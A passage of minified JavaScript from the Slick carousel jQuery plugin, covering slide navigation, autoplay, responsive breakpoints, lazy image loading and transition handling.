e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer),e.slideCount>e.options.slidesToShow&&e.paused!==!0&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this;e.options.infinite===!1?1===e.direction?(e.currentSlide+1===e.slideCount-1&&(e.direction=0),e.slideHandler(e.currentSlide+e.options.slidesToScroll)):(e.currentSlide-1===0&&(e.direction=1),e.slideHandler(e.currentSlide-e.options.slidesToScroll)):e.slideHandler(e.currentSlide+e.options.slidesToScroll)},t.prototype.buildArrows=function(){var t=this;t.options.arrows===!0&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),t.options.infinite!==!0&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,n,i=this;if(i.options.dots===!0&&i.slideCount>i.options.slidesToShow){for(n='<ul class="'+i.options.dotsClass+'">',t=0;t<=i.getDotCount();t+=1)n+="<li>"+i.options.customPaging.call(this,i,t)+"</li>";n+="</ul>",i.$dots=e(n).appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),(t.options.centerMode===!0||t.options.swipeToSlide===!0)&&(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.options.draggable===!0&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,n,i,o,r,s,a=this;if(i=document.createDocumentFragment(),r=a.$slider.children(),a.options.rows>1){for(s=a.options.slidesPerRow*a.options.rows,o=Math.ceil(r.length/s),e=0;o>e;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var c=document.createElement("div");for(n=0;n<a.options.slidesPerRow;n++){var d=e*s+(t*a.options.slidesPerRow+n);r.get(d)&&c.appendChild(r.get(d))}l.appendChild(c)}i.appendChild(l)}a.$slider.html(i),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,n){var i,o,r,s=this,a=!1,l=s.$slider.width(),c=window.innerWidth||e(window).width();if("window"===s.respondTo?r=c:"slider"===s.respondTo?r=l:"min"===s.respondTo&&(r=Math.min(c,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){o=null;for(i in s.breakpoints)s.breakpoints.hasOwnProperty(i)&&(s.originalSettings.mobileFirst===!1?r<s.breakpoints[i]&&(o=s.breakpoints[i]):r>s.breakpoints[i]&&(o=s.breakpoints[i]));null!==o?null!==s.activeBreakpoint?(o!==s.activeBreakpoint||n)&&(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),t===!0&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=o):(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),t===!0&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=o):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,t===!0&&(s.currentSlide=s.options.initialSlide),s.refresh(t),a=o),t||a===!1||s.$slider.trigger("breakpoint",[s,a])}},t.prototype.changeSlide=function(t,n){var i,o,r,s=this,a=e(t.target);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),r=s.slideCount%s.options.slidesToScroll!==0,i=r?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,t.data.message){case"previous":o=0===i?s.options.slidesToScroll:s.options.slidesToShow-i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-o,!1,n);break;case"next":o=0===i?s.options.slidesToScroll:i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+o,!1,n);break;case"index":var l=0===t.data.index?0:t.data.index||a.index()*s.options.slidesToScroll;s.slideHandler(s.checkNavigable(l),!1,n),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,n,i=this;if(t=i.getNavigableIndexes(),n=0,e>t[t.length-1])e=t[t.length-1];else for(var o in t){if(e<t[o]){e=n;break}n=t[o]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide),t.options.pauseOnDotsHover===!0&&t.options.autoplay===!0&&e("li",t.$dots).off("mouseenter.slick",e.proxy(t.setPaused,t,!0)).off("mouseleave.slick",e.proxy(t.setPaused,t,!1))),t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide)),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.$list.off("mouseenter.slick",e.proxy(t.setPaused,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.setPaused,t,!1)),t.options.accessibility===!0&&t.$list.off("keydown.slick",t.keyHandler),t.options.focusOnSelect===!0&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition),e(document).off("ready.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>1&&(e=t.$slides.children().children(),e.removeAttr("style"),t.$slider.html(e))},t.prototype.clickHandler=function(e){var t=this;t.shouldClick===!1&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",t.options.fade===!1?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;n.cssTransitions===!1?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout(function(){n.disableTransition(e),t.call()},n.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;t.cssTransitions===!1?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){var e=this;return e.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(e.options.infinite===!0)for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(e.options.centerMode===!0)i=e.slideCount;else for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return i-1},t.prototype.getLeft=function(e){var t,n,i,o=this,r=0;return o.slideOffset=0,n=o.$slides.first().outerHeight(!0),o.options.infinite===!0?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,r=n*o.options.slidesToShow*-1),o.slideCount%o.options.slidesToScroll!==0&&e+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(e>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(e-o.slideCount))*o.slideWidth*-1,r=(o.options.slidesToShow-(e-o.slideCount))*n*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,r=o.slideCount%o.options.slidesToScroll*n*-1))):e+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(e+o.options.slidesToShow-o.slideCount)*o.slideWidth,r=(e+o.options.slidesToShow-o.slideCount)*n),o.slideCount<=o.options.slidesToShow&&(o.slideOffset=0,r=0),o.options.centerMode===!0&&o.options.infinite===!0?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:o.options.centerMode===!0&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=o.options.vertical===!1?e*o.slideWidth*-1+o.slideOffset:e*n*-1+r,o.options.variableWidth===!0&&(i=o.slideCount<=o.options.slidesToShow||o.options.infinite===!1?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow),t=o.options.rtl===!0?i[0]?-1*(o.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,o.options.centerMode===!0&&(i=o.slideCount<=o.options.slidesToShow||o.options.infinite===!1?o.$slideTrack.children(".slick-slide").eq(e):o.$slideTrack.children(".slick-slide").eq(e+o.options.slidesToShow+1),t=o.options.rtl===!0?i[0]?-1*(o.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,t+=(o.$list.width()-i.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){var t=this;return t.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,i=0,o=[];for(t.options.infinite===!1?e=t.slideCount:(n=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,e=2*t.slideCount);e>n;)o.push(n),n=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,i,o=this;return i=o.options.centerMode===!0?o.slideWidth*Math.floor(o.options.slidesToShow/2):0,o.options.swipeToSlide===!0?(o.$slideTrack.find(".slick-slide").each(function(t,r){return r.offsetLeft-i+e(r).outerWidth()/2>-1*o.swipeLeft?(n=r,!1):void 0}),t=Math.abs(e(n).attr("data-slick-index")-o.currentSlide)||1):o.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){var n=this;n.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots()),t&&n.$slider.trigger("init",[n]),n.options.accessibility===!0&&n.initADA()},t.prototype.initArrowEvents=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.on("click.slick",{message:"next"},e.changeSlide))},t.prototype.initDotEvents=function(){var t=this;t.options.dots===!0&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),t.options.dots===!0&&t.options.pauseOnDotsHover===!0&&t.options.autoplay===!0&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.setPaused,t,!0)).on("mouseleave.slick",e.proxy(t.setPaused,t,!1))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),t.$list.on("mouseenter.slick",e.proxy(t.setPaused,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.setPaused,t,!1)),t.options.accessibility===!0&&t.$list.on("keydown.slick",t.keyHandler),t.options.focusOnSelect===!0&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(document).on("ready.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.initUI=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&e.$dots.show(),e.options.autoplay===!0&&e.autoPlay()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&t.options.accessibility===!0?t.changeSlide({data:{message:"previous"}}):39===e.keyCode&&t.options.accessibility===!0&&t.changeSlide({data:{message:"next"}}))},t.prototype.lazyLoad=function(){function t(t){e("img[data-lazy]",t).each(function(){var t=e(this),n=e(this).attr("data-lazy"),i=document.createElement("img");i.onload=function(){t.animate({opacity:0},100,function(){t.attr("src",n).animate({opacity:1},200,function(){t.removeAttr("data-lazy").removeClass("slick-loading")})})},i.src=n})}var n,i,o,r,s=this;s.options.centerMode===!0?s.options.infinite===!0?(o=s.currentSlide+(s.options.slidesToShow/2+1),r=o+s.options.slidesToShow+2):(o=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),r=2+(s.options.slidesToShow/2+1)+s.currentSlide):(o=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,r=o+s.options.slidesToShow,s.options.fade===!0&&(o>0&&o--,r<=s.slideCount&&r++)),n=s.$slider.find(".slick-slide").slice(o,r),t(n),s.slideCount<=s.options.slidesToShow?(i=s.$slider.find(".slick-slide"),t(i)):s.currentSlide>=s.slideCount-s.options.slidesToShow?(i=s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow),t(i)):0===s.currentSlide&&(i=s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow),t(i))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){var e=this;e.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){var e=this;e.checkResponsive(),e.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.paused=!1,e.autoPlay()},t.prototype.postSlide=function(e){var t=this;t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.setPosition(),t.swipeLeft=null,t.options.autoplay===!0&&t.paused===!1&&t.autoPlay(),t.options.accessibility===!0&&t.initADA()},t.prototype.prev=t.prototype.slickPrev=function(){var e=this;e.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(){var t,n,i=this;t=e("img[data-lazy]",i.$slider).length,t>0&&(n=e("img[data-lazy]",i.$slider).first(),n.attr("src",null),n.attr("src",n.attr("data-lazy")).removeClass("slick-loading").load(function(){n.removeAttr("data-lazy"),i.progressiveLazyLoad(),i.options.adaptiveHeight===!0&&i.setPosition()}).error(function(){n.removeAttr("data-lazy"),i.progressiveLazyLoad()}))},t.prototype.refresh=function(t){var n,i,o=this;i=o.slideCount-o.options.slidesToShow,o.options.infinite||(o.slideCount<=o.options.slidesToShow?o.currentSlide=0:o.currentSlide>i&&(o.currentSlide=i)),n=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:n}),o.init(),t||o.changeSlide({data:{message:"index",index:n}},!1)},t.prototype.registerBreakpoints=function(){var t,n,i,o=this,r=o.options.responsive||null;if("array"===e.type(r)&&r.length){o.respondTo=o.options.respondTo||"window";for(t in r)if(i=o.breakpoints.length-1,n=r[t].breakpoint,r.hasOwnProperty(t)){for(;i>=0;)o.breakpoints[i]&&o.breakpoints[i]===n&&o.breakpoints.splice(i,1),i--;o.breakpoints.push(n),o.breakpointSettings[n]=r[t].settings}o.breakpoints.sort(function(e,t){return o.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.checkResponsive(!1,!0),t.options.focusOnSelect===!0&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses(0),t.setPosition(),t.$slider.trigger("reInit",[t]),t.options.autoplay===!0&&t.focusHandler()},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var i=this;return"boolean"==typeof e?(t=e,e=t===!0?0:i.slideCount-1):e=t===!0?--e:e,i.slideCount<1||0>e||e>i.slideCount-1?!1:(i.unload(),n===!0?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(e).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,void i.reinit())},t.prototype.setCSS=function(e){var t,n,i=this,o={};i.options.rtl===!0&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",o[i.positionProp]=e,i.transformsEnabled===!1?i.$slideTrack.css(o):(o={},i.cssTransitions===!1?(o[i.animType]="translate("+t+", "+n+")",i.$slideTrack.css(o)):(o[i.animType]="translate3d("+t+", "+n+", 0px)",i.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;e.options.vertical===!1?e.options.centerMode===!0&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),e.options.centerMode===!0&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),e.options.vertical===!1&&e.options.variableWidth===!1?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):e.options.variableWidth===!0?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();e.options.variableWidth===!1&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,n=this;n.$slides.each(function(i,o){t=n.slideWidth*i*-1,n.options.rtl===!0?e(o).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&e.options.adaptiveHeight===!0&&e.options.vertical===!1){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(t,n,i){var o,r,s=this;if("responsive"===t&&"array"===e.type(n))for(r in n)if("array"!==e.type(s.options.responsive))s.options.responsive=[n[r]];else{for(o=s.options.responsive.length-1;o>=0;)s.options.responsive[o].breakpoint===n[r].breakpoint&&s.options.responsive.splice(o,1),o--;s.options.responsive.push(n[r])}else s.options[t]=n;i===!0&&(s.unload(),s.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),e.options.fade===!1?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=e.options.vertical===!0?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),(void 0!==t.WebkitTransition||void 0!==t.MozTransition||void 0!==t.msTransition)&&e.options.useCSS===!0&&(e.cssTransitions=!0),
e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&e.animType!==!1&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&e.animType!==!1},t.prototype.setSlideClasses=function(e){var t,n,i,o,r=this;n=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(e).addClass("slick-current"),r.options.centerMode===!0?(t=Math.floor(r.options.slidesToShow/2),r.options.infinite===!0&&(e>=t&&e<=r.slideCount-1-t?r.$slides.slice(e-t,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(i=r.options.slidesToShow+e,n.slice(i-t+1,i+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&n.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")):e>=0&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=r.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(o=r.slideCount%r.options.slidesToShow,i=r.options.infinite===!0?r.options.slidesToShow+e:e,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?n.slice(i-(r.options.slidesToShow-o),i+o).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===r.options.lazyLoad&&r.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,i,o=this;if(o.options.fade===!0&&(o.options.centerMode=!1),o.options.infinite===!0&&o.options.fade===!1&&(n=null,o.slideCount>o.options.slidesToShow)){for(i=o.options.centerMode===!0?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-i;t-=1)n=t-1,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;i>t;t+=1)n=t,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.setPaused=function(e){var t=this;t.options.autoplay===!0&&t.options.pauseOnHover===!0&&(t.paused=e,e?t.autoPlayClear():t.autoPlay())},t.prototype.selectHandler=function(t){var n=this,i=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(i.attr("data-slick-index"));return o||(o=0),n.slideCount<=n.options.slidesToShow?(n.setSlideClasses(o),void n.asNavFor(o)):void n.slideHandler(o)},t.prototype.slideHandler=function(e,t,n){var i,o,r,s,a=null,l=this;return t=t||!1,l.animating===!0&&l.options.waitForAnimate===!0||l.options.fade===!0&&l.currentSlide===e||l.slideCount<=l.options.slidesToShow?void 0:(t===!1&&l.asNavFor(e),i=e,a=l.getLeft(i),s=l.getLeft(l.currentSlide),l.currentLeft=null===l.swipeLeft?s:l.swipeLeft,l.options.infinite===!1&&l.options.centerMode===!1&&(0>e||e>l.getDotCount()*l.options.slidesToScroll)?void(l.options.fade===!1&&(i=l.currentSlide,n!==!0?l.animateSlide(s,function(){l.postSlide(i)}):l.postSlide(i))):l.options.infinite===!1&&l.options.centerMode===!0&&(0>e||e>l.slideCount-l.options.slidesToScroll)?void(l.options.fade===!1&&(i=l.currentSlide,n!==!0?l.animateSlide(s,function(){l.postSlide(i)}):l.postSlide(i))):(l.options.autoplay===!0&&clearInterval(l.autoPlayTimer),o=0>i?l.slideCount%l.options.slidesToScroll!==0?l.slideCount-l.slideCount%l.options.slidesToScroll:l.slideCount+i:i>=l.slideCount?l.slideCount%l.options.slidesToScroll!==0?0:i-l.slideCount:i,l.animating=!0,l.$slider.trigger("beforeChange",[l,l.currentSlide,o]),r=l.currentSlide,l.currentSlide=o,l.setSlideClasses(l.currentSlide),l.updateDots(),l.updateArrows(),l.options.fade===!0?(n!==!0?(l.fadeSlideOut(r),l.fadeSlide(o,function(){l.postSlide(o)})):l.postSlide(o),void l.animateHeight()):void(n!==!0?l.animateSlide(a,function(){l.postSlide(o)}):l.postSlide(o))))},t.prototype.startLoad=function(){var e=this;e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,i,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,n=Math.atan2(t,e),i=Math.round(180*n/Math.PI),0>i&&(i=360-Math.abs(i)),45>=i&&i>=0?o.options.rtl===!1?"left":"right":360>=i&&i>=315?o.options.rtl===!1?"left":"right":i>=135&&225>=i?o.options.rtl===!1?"right":"left":o.options.verticalSwiping===!0?i>=35&&135>=i?"left":"right":"vertical"},t.prototype.swipeEnd=function(e){var t,n=this;if(n.dragging=!1,n.shouldClick=n.touchObject.swipeLength>10?!1:!0,void 